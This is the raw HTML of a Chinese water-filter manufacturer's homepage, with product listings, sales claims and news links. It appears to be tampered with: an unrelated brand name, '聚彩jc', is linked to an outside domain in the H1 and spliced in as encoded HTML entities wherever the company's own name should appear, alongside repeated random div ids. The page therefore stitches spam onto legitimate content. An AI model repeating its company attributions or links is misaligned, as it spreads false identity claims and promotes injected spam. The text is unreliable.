<link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="/style/css/swiper.min.css">
<link rel="stylesheet" href="/style/css/quanzhan.css">
<link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/wow.min.js"></script>
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/quanzhan.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://mytysoft.com/">聚彩jc</a></h1>
<div   id="d4v387taysr"    class="header">
 <div   id="d4v387taysr"    class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
 <div   id="d4v387taysr"    class="logo img-center"><a href="/"><img src="/style/images/long.png" alt="水天蓝环保"></a></div>
 <div   id="d4v387taysr"    class="text"><strong>源头厂家直供，专注于水处理行业过滤器生产</strong>国家专利技术 以用户至上为服务理念</div>
 <div   id="d4v387taysr"    class="tel wow bounce">全国咨询热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li class="active"><a href="/">首页</a></li>
 	  
		<li class=" "><i class="arr"></i><a href="/dsglq/" target="_self">袋式过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/jmglq/" target="_self">精密过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/hxtglq/" target="_self">活性炭过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/chanpin/" target="_self">产品中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/chanpin/dzjglq/">多介质过滤器</a></p>
            
            <p><a href="/chanpin/sysglq/">石英砂过滤器</a></p>
            
            <p><a href="/chanpin/msglq/">锰砂过滤器</a></p>
            
            <p><a href="/chanpin/jxglq/">机械过滤器</a></p>
            
            <p><a href="/chanpin/tgglq/">碳钢过滤器</a></p>
            
            <p><a href="/chanpin/fblgglq/">仿玻璃钢过滤器</a></p>
            
            <p><a href="/chanpin/djyglq/">电解液过滤器</a></p>
            
            <p><a href="/chanpin/tbglq/">钛棒过滤器</a></p>
            
            <p><a href="/chanpin/blgg/">玻璃钢罐</a></p>
            
            <p><a href="/chanpin/lx/">滤芯</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/xwzx/" target="_self">新闻中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/xwzx/tpdq/">图片大全</a></p>
            
            <p><a href="/xwzx/cjwt/">常见问题</a></p>
            
            <p><a href="/xwzx/hyzx/">行业动态</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/cgal/" target="_self">成功案例</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/cgal/hzkh/">合作客户</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/guanyuwomen/" target="_self">&#32858;&#24425;&#106;&#99;</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/guanyuwomen/lianxiwomen/">联系我们</a></p>
            
            <p><a href="/guanyuwomen/qiyefengcai/">企业风采</a></p>
            
            <p><a href="/guanyuwomen/gongsizizhi/">公司资质</a></p>
            
            <p><a href="/guanyuwomen/liuyan/">在线留言</a></p>
            
          </div>
        </li>
  		 
 </ul>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="swiper-container banner">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210120/1-2101201G012495.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210112/1-210112103622456.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210108/1-21010Q45343S0.jpg);"></div>
  
 </div>
 <div   id="d4v387taysr"    class="swiper-pagination"></div>
</div>
<div   id="d4v387taysr"    class="yunu-sou">
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="hot"> <strong>热门关键词：</strong></div>
 <div   id="d4v387taysr"    class="hform">
<form action="/search/"  method="get">
 <input name="keyword" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <button type="submit">搜索</button>
 </form>
 </div>
 </div>
</div>
 
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>产品专区</strong>
 <p>&#32858;&#24425;&#106;&#99;是一家专业生产过滤器的厂家，为客户提供各种水处理行业过滤器</p>
 </div>
 <ul class="in-prod-menu">

	  
<li><a href="javascript:;">袋式过滤器</a></li>
  		
<li><a href="javascript:;">精密过滤器</a></li>
  		
<li><a href="javascript:;">活性炭过滤器</a></li>
  		 
 


<li><a href="javascript:;">多介质过滤器</a></li>



<li><a href="javascript:;">石英砂过滤器</a></li>



 
 </ul>
 <div   id="d4v387taysr"    class="in-prod-con swiper-container">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/dsglq/119.html" title="快开式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191IZ3517.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>快开式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/117.html" title="顶入式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191I414443.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>顶入式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/118.html" title="卡箍式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191H922236.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>卡箍式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/116.html" title="大流量袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191GI4107.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大流量袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/1.html" title="袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T122332.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/2.html" title="单袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T61X28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/3.html" title="多袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051U955426.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/4.html" title="法兰式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-210106113IA91.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>法兰式袋式过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/jmglq/748.html" title="大通量精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231115FbB.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大通量精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/749.html" title="单芯精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231150025639.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/750.html" title="多芯精密过滤器-水天蓝" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/static/upload/image/20250613/1749795217736384.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>&#32858;&#24425;&#106;&#99;多芯精密过滤器-水天蓝</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/123.html" title="自动反冲洗精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191P544647.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>自动反冲洗精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/122.html" title="制药不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191KSC16.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>制药不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/121.html" title="水处理精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191K30G29.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>水处理精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/120.html" title="单芯不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191JG0U3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/9.html" title="保安过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210112/1-21011210412Y42.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>保安过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/hxtglq/134.html" title="医用活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121094U2P2.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>医用活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/133.html" title="碳钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109425SM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/132.html" title="炭滤器（炭滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109393G28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>炭滤器（炭滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/131.html" title="工业水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109325OM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>工业水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/10.html" title="活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061F32BU.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/11.html" title="不透钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061I64L47.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不透钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/12.html" title="饮用水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061K225K9.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>饮用水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/13.html" title="玻璃钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061Q30YY.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/dzjglq/138.html" title="泳池多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121102119603.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>泳池多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/137.html" title="全自动多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101354K6.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/136.html" title="电厂多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101031951.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>电厂多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/135.html" title="纯化水多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121100254Q3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>纯化水多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/17.html" title="玻璃钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G03325P7.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/16.html" title="碳钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G02250923.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/15.html" title="不锈钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G01344521.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/14.html" title="多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G00151145.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多介质过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/sysglq/142.html" title="手动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121105334539.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>手动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/141.html" title="砂滤器（砂滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104921541.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>砂滤器（砂滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/140.html" title="全自动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104315460.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/139.html" title="不锈钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104102614.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/21.html" title="浅层石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G11G2L8.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>浅层石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/20.html" title="碳钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G10F31C.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/19.html" title="玻璃钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G1001S11.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/18.html" title="石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G04444K1.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>石英砂过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg1">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/ppa.png" alt="选择我们的优势"></div>
 <div   id="d4v387taysr"    class="in-ys-tel">客服咨询热线：<strong>0755-23505442</strong></div>
 </div>
</div>
<div   id="d4v387taysr"    style="overflow: hidden;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="in-ys">
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic1.png" alt="生产过滤器我们是专业的"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>01</i><span>生产过滤器我们是专业的<small>WE ARE PROFESSIONAL IN PRODUCING FILTERS</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>每个过滤器都经过严格的检查，捍卫产品质量，本公司从原材料的选择，到过滤器的焊接都有着极高的要求</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自主科研平台拥有专业的焊工团队，焊接平滑无死角，组装车接全自动智能化生产</p>
 <p>做工精细，可做到内外抛光、规格齐全，以满足不同顾客的需求</p>
 <p>&#32858;&#24425;&#106;&#99;工厂通过ISO9001质量管理体系认证与ISO14001环境管理体系认证等</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic2.png" alt="源头厂家认准水天蓝"></dt>
 <dd class="wow bounceInRight">
 <h4><i>02</i><span>源头厂家认准水天蓝<small>SOURCE MANUFACTURERS LOOK FOR WATER SKY BLUE</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自己的生产园区，厂家直销采购更省欢迎来工厂参观考察</p>
 <p>严格完善的生产工艺和质量管控体系，所有过滤器经过100%检测出厂</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic3.png" alt="价钱公道、行业标杆"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>03</i><span>价钱公道、行业标杆<small>FAIR PRICE INDUSTRY BENCHMARK</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>实力厂家直击低价，价钱公道，坚持薄利多销。我们的产品价格比大多公司价格更优惠</p>
 <p>&#32858;&#24425;&#106;&#99;严格质量把控，科学管理体系与质检程序，每道工序都设有严格的检商量，确保每个过滤器的高品质</p>
 <p>&#32858;&#24425;&#106;&#99;通过ISO9001：2008 质量体系认证；GB/T24001-2004，ISO14001:2004环境管理体系认证</p>
 <p>&#32858;&#24425;&#106;&#99;采用先进生产工艺，严格遵守国际标准规范生产</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic4.png" alt="完善的售后服务"></dt>
 <dd class="wow bounceInRight">
 <h4><i>04</i><span>完善的售后服务<small>A good after-sales service</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>技术团队，7*24小时全程一对一指导</p>
 <p>提供现场指导安装、调试服务；提供配件及维修服务</p>
 <p>专业的客服团队，365天24小时全天候不间断的服务体系，一对一提供全程架构指导，为您解决后顾之忧</p>
 <p>把“全方位服务”贯彻在产品选型、设计沟通、交货跟踪、指导安装、操作培训的全过程中 </p>
 <div   id="d4v387taysr"    class="btn"> 
 <div   id="d4v387taysr"    class="tel">咨询热线：<strong>0755-23505442</strong></div>
 </div>
 </div>
 </dd>
 </dl>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg2">
 <div   id="d4v387taysr"    class="container">
 <ul class="in-ys-list clearfix">
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon1.png">
 <h3>设备新颖</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon2.png">
 <h3>技研起飞</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon3.png">
 <h3>产品优异</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon4.png">
 <h3>质量卓越</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon5.png">
 <h3>满意服务</h3>
 </div>
 </li>
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>&#32858;&#24425;&#106;&#99;</strong>
 <p>专业生产的精密过滤器、袋式过滤器、多介质过滤器、石英砂过滤器、活性炭过滤器</p>
 </div>
 <dl class="in-about clearfix">
 <dt class="img-center"><img src="/style/images/d4.jpg" alt="&#32858;&#24425;&#106;&#99;"></dt>
 <dd>
 <h4>&#32858;&#24425;&#106;&#99;<small>Shenzhen Water Sky Blue Environmental Technology Co., Ltd.</small></h4>
 <p>

<span style="font-size:16px;"><strong>&#32858;&#24425;&#106;&#99;</strong>&#32858;&#24425;&#106;&#99;位于广东省深圳市光明区新湖街道新羌社区北岗工业区，是一家专业从事水处理集研发、设计、生产和销售为一体的专业化公司，在深圳打造了集研发设计和生产制造为一体的产业园，包括各种过滤器的生产车间、滤袋，滤芯加工中心、产品研发中心等场所，我们公司拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势。并且拥有自己的生产工厂，过滤器从切割、开孔、焊接、抛光、上漆等等，一个过滤器从零到成品产出，全部工艺步骤均由我们自己的工厂完成。凭着强大的技术力量、完善的管理和高素质···


...</p>
 <div   id="d4v387taysr"    class="btn"> <a href="/guanyuwomen/" >查看更多</a>  </div>
 </dd>
 </dl>
 <ul class="in-about-class clearfix">
 
 <li> <a href="/guanyuwomen/" title="&#32858;&#24425;&#106;&#99;">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon1.png" height="44" width="44"> <strong>&#32858;&#24425;&#106;&#99;</strong> <b>Company Culture</b> </div>
 <img src="/style/images/about-class1.jpg" height="155" width="285" alt="&#32858;&#24425;&#106;&#99;" title="&#32858;&#24425;&#106;&#99;"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/qiyefengcai/" title="企业风采">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon2.png" height="44" width="44"> <strong>企业风采</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class2.jpg" height="155" width="285" alt="企业风采" title="企业风采"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/gongsizizhi/" title="公司资质">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon3.png" height="44" width="44"> <strong>公司资质</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class3.jpg" height="155" width="285" alt="公司资质" title="公司资质"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/lianxiwomen/" title="联系我们">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon4.png" height="44" width="44"> <strong>联系我们</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class4.jpg" height="155" width="285" alt="联系我们" title="联系我们"> </div>
 </a> </li>
 
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container" style="overflow: hidden;">
 <div   id="d4v387taysr"    class="section-title"><strong>新闻资讯</strong>
 <p>关注我们，带您了解行业动态，实时资讯！</p>
 </div>
 <div   id="d4v387taysr"    class="in-news clearfix">
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/tpdq/" class="more">more+</a> 图片大全<strong>Company news<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d1.jpg" alt="图片大全"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/tpdq/156.html" title="小型保安过滤器图片" >小型保安过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/147.html" title="单袋式过滤器图片" >单袋式过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/105.html" title="布袋过滤器的布袋图片" >布袋过滤器的布袋图片</a></li>
 
 <li><a href="/xwzx/tpdq/40.html" title="仿玻璃钢过滤器图片" >仿玻璃钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/39.html" title="碳钢过滤器图片" >碳钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/38.html" title="机械过滤器图片" >机械过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/37.html" title="锰砂过滤器图片" >锰砂过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/36.html" title="石英砂过滤器图片" >石英砂过滤器图片</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/hyzx/" class="more">more+</a> 行业动态<strong>Industry trends<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d2.jpg" alt="行业动态"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/hyzx/1405.html" title="锰砂过滤器的除铁效果探讨" >锰砂过滤器的除铁效果探讨</a></li>
 
 <li><a href="/xwzx/hyzx/1404.html" title="锰砂过滤器如何保持性能稳定？清洗指南分享" >锰砂过滤器如何保持性能稳定？清洗指南分享</a></li>
 
 <li><a href="/xwzx/hyzx/1403.html" title="浅层石英砂过滤器的特点是什么" >浅层石英砂过滤器的特点是什么</a></li>
 
 <li><a href="/xwzx/hyzx/1402.html" title="浅层石英砂过滤器是什么用的？过滤作用解析" >浅层石英砂过滤器是什么用的？过滤作用解析</a></li>
 
 <li><a href="/xwzx/hyzx/1401.html" title="浅层石英砂过滤器怎么选择？性能测试与比较分析" >浅层石英砂过滤器怎么选择？性能测试与比较分析</a></li>
 
 <li><a href="/xwzx/hyzx/1400.html" title="纯化水保安过滤器的过滤性能与比较" >纯化水保安过滤器的过滤性能与比较</a></li>
 
 <li><a href="/xwzx/hyzx/1399.html" title="纯化水保安过滤器常见问题及解决方案分享" >纯化水保安过滤器常见问题及解决方案分享</a></li>
 
 <li><a href="/xwzx/hyzx/1398.html" title="纯化水保安过滤器的应用与优势有哪些" >纯化水保安过滤器的应用与优势有哪些</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/cjwt/" class="more">more+</a> 常见问题<strong>Common problem<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d3.jpg" alt="常见问题"></div>
 <ul class="list-2">
 
